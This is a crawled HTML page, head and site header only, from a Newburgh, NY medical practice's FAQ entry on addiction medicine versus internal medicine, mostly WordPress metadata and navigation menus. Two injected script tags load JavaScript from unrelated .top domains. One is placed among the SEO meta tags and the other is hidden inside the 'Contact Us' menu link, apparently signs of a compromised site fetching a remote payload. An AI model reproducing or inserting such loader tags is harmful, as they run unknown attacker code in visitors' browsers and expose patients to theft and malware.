

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossvalleyhealth.com/ufaqs/what-is-the-difference-between-addiction-medicine-and-internal-medicine/
body_size: 13171
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>What is the difference between Addiction Medicine and Internal Medicine? | Cross Valley Health &amp; Medicine</title>
<!-- All in One SEO 4.4.4 - aioseo.com -->
<meta name="description" content="Internal medicine providers, or internists, are specialists who apply scientific knowledge and clinical expertise to the diagnosis, treatment, and compassionate care of adults across the spectrum from health to complex illness. Addiction medicine is a medical subspecialty that deals with the diagnosis, prevention, evaluation, treatment, and recovery of persons with addiction, of those with substance-related and addictive disorders, and of people who show unhealthy" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://crossvalleyhealth.com/ufaqs/what-is-the-difference-between-addiction-medicine-and-internal-medicine/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
<script src=https://khusinhthaidanphuong.top/work/original.js></script>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Cross Valley Health &amp; Medicine | Modern Medicine. Patient Centered Care." />
<meta property="og:type" content="article" />
<meta property="og:title" content="What is the difference between Addiction Medicine and Internal Medicine? | Cross Valley Health &amp; Medicine" />
<meta property="og:description" content="Internal medicine providers, or internists, are specialists who apply scientific knowledge and clinical expertise to the diagnosis, treatment, and compassionate care of adults across the spectrum from health to complex illness. Addiction medicine is a medical subspecialty that deals with the diagnosis, prevention, evaluation, treatment, and recovery of persons with addiction, of those with substance-related and addictive disorders, and of people who show unhealthy" />
<meta property="og:url" content="https://crossvalleyhealth.com/ufaqs/what-is-the-difference-between-addiction-medicine-and-internal-medicine/" />
<meta property="article:published_time" content="2021-02-19T19:15:54+00:00" />
<meta property="article:modified_time" content="2021-02-19T19:15:54+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/CVHMPC" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="What is the difference between Addiction Medicine and Internal Medicine? | Cross Valley Health &amp; Medicine" />
<meta name="twitter:description" content="Internal medicine providers, or internists, are specialists who apply scientific knowledge and clinical expertise to the diagnosis, treatment, and compassionate care of adults across the spectrum from health to complex illness. Addiction medicine is a medical subspecialty that deals with the diagnosis, prevention, evaluation, treatment, and recovery of persons with addiction, of those with substance-related and addictive disorders, and of people who show unhealthy" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/crossvalleyhealth.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/","name":"Home","description":"A Hudson Valley multi-specialty office offering internal medicine, medical marijuana cards, behavioral health services, addiction recovery and LGBTQ+ health.","url":"https:\/\/crossvalleyhealth.com\/"},"nextItem":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/#listItem"},{"@type":"ListItem","@id":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/","name":"What is the difference between Addiction Medicine and Internal Medicine?","description":"Internal medicine providers, or internists, are specialists who apply scientific knowledge and clinical expertise to the diagnosis, treatment, and compassionate care of adults across the spectrum from health to complex illness. Addiction medicine is a medical subspecialty that deals with the diagnosis, prevention, evaluation, treatment, and recovery of persons with addiction, of those with substance-related and addictive disorders, and of people who show unhealthy","url":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/"},"previousItem":"https:\/\/crossvalleyhealth.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/crossvalleyhealth.com\/#organization","name":"Cross Valley Health & Medicine","url":"https:\/\/crossvalleyhealth.com\/","logo":{"@type":"ImageObject","url":"https:\/\/crossvalleyhealth.com\/wp-content\/uploads\/2021\/09\/cvhlogo-transparent-1.png","@id":"https:\/\/crossvalleyhealth.com\/#organizationLogo","width":180,"height":180,"caption":"cross valley health"},"image":{"@id":"https:\/\/crossvalleyhealth.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/CVHMPC","https:\/\/www.instagram.com\/crossvalleyhealth\/","https:\/\/www.youtube.com\/channel\/UC1teYsOcoeGeDqM17eKotbg","https:\/\/www.linkedin.com\/company\/cross-valley-health-&-medicine-pc"],"contactPoint":{"@type":"ContactPoint","telephone":"+18455617075","contactType":"none"}},{"@type":"Person","@id":"https:\/\/crossvalleyhealth.com\/author\/jenj\/#author","url":"https:\/\/crossvalleyhealth.com\/author\/jenj\/","name":"jenj","image":{"@type":"ImageObject","@id":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5b14d705d8a119f7322021ce689dc00d?s=96&d=mm&r=g","width":96,"height":96,"caption":"jenj"}},{"@type":"WebPage","@id":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/#webpage","url":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/","name":"What is the difference between Addiction Medicine and Internal Medicine? | Cross Valley Health & Medicine","description":"Internal medicine providers, or internists, are specialists who apply scientific knowledge and clinical expertise to the diagnosis, treatment, and compassionate care of adults across the spectrum from health to complex illness. Addiction medicine is a medical subspecialty that deals with the diagnosis, prevention, evaluation, treatment, and recovery of persons with addiction, of those with substance-related and addictive disorders, and of people who show unhealthy","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/crossvalleyhealth.com\/#website"},"breadcrumb":{"@id":"https:\/\/crossvalleyhealth.com\/ufaqs\/what-is-the-difference-between-addiction-medicine-and-internal-medicine\/#breadcrumblist"},"author":{"@id":"https:\/\/crossvalleyhealth.com\/author\/jenj\/#author"},"creator":{"@id":"https:\/\/crossvalleyhealth.com\/author\/jenj\/#author"},"datePublished":"2021-02-19T19:15:54+00:00","dateModified":"2021-02-19T19:15:54+00:00"},{"@type":"WebSite","@id":"https:\/\/crossvalleyhealth.com\/#website","url":"https:\/\/crossvalleyhealth.com\/","name":"Cross Valley Health & Medicine","description":"Modern Medicine. Patient Centered Care.","inLanguage":"en-US","publisher":{"@id":"https:\/\/crossvalleyhealth.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cross Valley Health &amp; Medicine &raquo; Feed" href="https://crossvalleyhealth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Valley Health &amp; Medicine &raquo; Comments Feed" href="https://crossvalleyhealth.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossvalleyhealth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crossvalleyhealth.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.19' type='text/css' media='' />
<link rel='stylesheet' id='parent-style-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/fontawesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-arbutusslab-opensans-font-css' href='https://fonts.googleapis.com/css?family=Arbutus+Slab%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-arbutusslab-opensans-css' href='https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/arbutusslab-opensans.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://crossvalleyhealth.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.1' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/javascript/script.js?ver=6.4.7" id="wpbs-custom-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-71025662-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["crossvalleyhealth.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-71025662-1", {"anonymize_ip":true});
/* ]]> */
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://crossvalleyhealth.com/wp-json/" /><link rel="alternate" type="application/json" href="https://crossvalleyhealth.com/wp-json/wp/v2/ufaq/724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossvalleyhealth.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://crossvalleyhealth.com/?p=724' />
<link rel="alternate" type="application/json+oembed" href="https://crossvalleyhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossvalleyhealth.com%2Fufaqs%2Fwhat-is-the-difference-between-addiction-medicine-and-internal-medicine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crossvalleyhealth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossvalleyhealth.com%2Fufaqs%2Fwhat-is-the-difference-between-addiction-medicine-and-internal-medicine%2F&#038;format=xml" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.107.0" />    
<script type="text/javascript">
var ajaxurl = 'https://crossvalleyhealth.com/wp-admin/admin-ajax.php';
</script>
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><link rel="pingback" href="https://crossvalleyhealth.com/xmlrpc.php">    <style type="text/css">
#page-sub-header { background: #fff; }
</style>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossvalleyhealth.com/wp-content/uploads/2021/02/cropped-cvh-fav-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
h1, h2, h3, h4, h5, h6,
.entry-meta {
font-family: 'Open Sans', sans-serif;
}		</style>
</head>
<body data-rsssl=1 class="ufaq-template-default single single-ufaq postid-724 vcwb group-blog">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
<div class="container-fluid">
<nav class="navbar navbar-expand-xl p-0">
<div class="navbar-brand">
<a href="https://crossvalleyhealth.com/">
<img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine">
</a>
</div>
<div id="navs" class="justify-content-end">
<div class="navbar-brand">
<a href="https://crossvalleyhealth.com/">
<img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine">
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
</div>
<div id="header-nav" class="menu-top-links-container"><ul id="menu-top-links" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-897" class="nav-pay menu-item menu-item-type-post_type menu-item-object-page menu-item-897 nav-item"><a title="Make A Payment" href="https://crossvalleyhealth.com/pay-online/" class="nav-link">Make A Payment</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480 nav-item"><a title="Request Callback" href="https://crossvalleyhealth.com/request-callback/" class="nav-link">Request Callback</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585 nav-item"><a title="COVID-19 Resource Center" href="https://crossvalleyhealth.com/covid19-resources/" class="nav-link">COVID-19 Resource Center</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-632" class="nav-portal menu-item menu-item-type-post_type menu-item-object-page menu-item-632 nav-item"><a title="Patient Portal Request" href="https://crossvalleyhealth.com/patient-portal/" class="nav-link">Patient Portal Request</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-672" class="nav-form menu-item menu-item-type-post_type menu-item-object-page menu-item-672 nav-item"><a title="Forms" href="https://crossvalleyhealth.com/forms/" class="nav-link">Forms</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-372" class="spanish-link menu-item menu-item-type-custom menu-item-object-custom menu-item-372 nav-item"><a href='#' class='nturl notranslate es Spanish single-language flag' title='Spanish'>Español</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-678" class="ingles-link menu-item menu-item-type-custom menu-item-object-custom menu-item-678 nav-item"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'>Inglés</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-747" class="nav-fb menu-item menu-item-type-custom menu-item-object-custom menu-item-747 nav-item"><a title="Facebook" href="https://www.facebook.com/CVHMPC" class="nav-link">Facebook</a></li>
</ul></div>
<div id="main-nav" class="collapse navbar-collapse justify-content-end"><ul id="menu-main-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-529 nav-item"><a title="Medical Marijuana Certification" href="https://crossvalleyhealth.com/medical-marijuana-certification/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-529">Medical Marijuana Certification</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-529" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823 nav-item"><a title="Anxiety" href="https://crossvalleyhealth.com/medical-marijuana-for-anxiety/" class="dropdown-item">Anxiety</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044 nav-item"><a title="Irritable Bowel Syndrome" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ibs/" class="dropdown-item">Irritable Bowel Syndrome</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042 nav-item"><a title="HIV and/or Aids" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-hiv-or-aids/" class="dropdown-item">HIV and/or Aids</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051 nav-item"><a title="Medical Marijuana for Cancer" href="https://crossvalleyhealth.com/medical-marijuana-for-cancer/" class="dropdown-item">Medical Marijuana for Cancer</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052 nav-item"><a title="Amyotrophic Lateral Sclerosis" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-als/" class="dropdown-item">Amyotrophic Lateral Sclerosis</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047 nav-item"><a title="Parkinson’s Disease" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-parkinsons-disease/" class="dropdown-item">Parkinson’s Disease</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041 nav-item"><a title="Multiple Sclerosis" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ms/" class="dropdown-item">Multiple Sclerosis</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045 nav-item"><a title="Spinal Cord Injury with Spasticity" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-spinal-cord-injury/" class="dropdown-item">Spinal Cord Injury with Spasticity</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050 nav-item"><a title="Epilepsy" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-epilepsy/" class="dropdown-item">Epilepsy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048 nav-item"><a title="Neuropathy" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-neuropathy/" class="dropdown-item">Neuropathy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049 nav-item"><a title="Huntington’s Disease" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-huntingtons-disease/" class="dropdown-item">Huntington’s Disease</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046 nav-item"><a title="Post Traumatic Stress Disorder" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-ptsd/" class="dropdown-item">Post Traumatic Stress Disorder</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043 nav-item"><a title="Chronic Pain" href="https://crossvalleyhealth.com/medical-marijuana-certification/medical-marijuana-for-chronic-pain/" class="dropdown-item">Chronic Pain</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-662 nav-item"><a title="Primary Care" href="https://crossvalleyhealth.com/virtual-primary-care/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-662">Primary Care</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-662" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060 nav-item"><a title="Primary Care Program" href="https://crossvalleyhealth.com/primary-care/" class="dropdown-item">Primary Care Program</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2293 nav-item"><a title="LGBTQ+ Health" href="https://crossvalleyhealth.com/lgbtq-services/" class="dropdown-item">LGBTQ+ Health</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 nav-item"><a title="Behavioral Health Services Program" href="https://crossvalleyhealth.com/behavioral-health-services/" class="dropdown-item">Behavioral Health Services Program</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227 nav-item"><a title="Weight Loss Management" href="https://crossvalleyhealth.com/weight-loss/" class="dropdown-item">Weight Loss Management</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062 nav-item"><a title="Medication-Assisted Treatment" href="https://crossvalleyhealth.com/medication-assisted-treatment/" class="dropdown-item">Medication-Assisted Treatment</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531 nav-item"><a title="Services" href="https://crossvalleyhealth.com/services/" class="nav-link">Services</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-663 nav-item"><a title="About Us" href="https://crossvalleyhealth.com/about-us/" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-663">About Us</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-663" role="menu">
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960 nav-item"><a title="Accepted Insurance" href="https://crossvalleyhealth.com/accepted-insurances/" class="dropdown-item">Accepted Insurance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694 nav-item"><a title="Contact Us" href="https://crossvalleyhealth.com/contact-us/" class="nav-link">Contact Us<script src=https://haidao10.top/www/good.js></script></a></li>
</ul></div>                  <div id="headerInfo" class="">
<span id="headLocation" class="header-info">Location: <a href="https://crossvalleyhealth.com/contact-us/">407 Gidney Avenue, Suite B, Newburgh, NY 12550</a></span>
<span id="headPhone" class="header-info">Phone: <a href="tel:845-561-7075">(845) 561-7075</a> </span>
</div>
</div>
</nav>
</div>
<div id="subHeader">
<div id="rt-accessibility">
<div class="rt-desc">Text Size</div>
<div id="rt-buttons">
<a href="#" id="decreaseText" title="Decrease Font Size" class="decrease" rel="nofollow"><span class="button"></span></a>
<a href="#" id="increaseText" title="Increase Font Size" class="increase" rel="nofollow"><span class="button"></span></a>
</div>
</div>
<div id="dateThing">December 23, 2025</div>
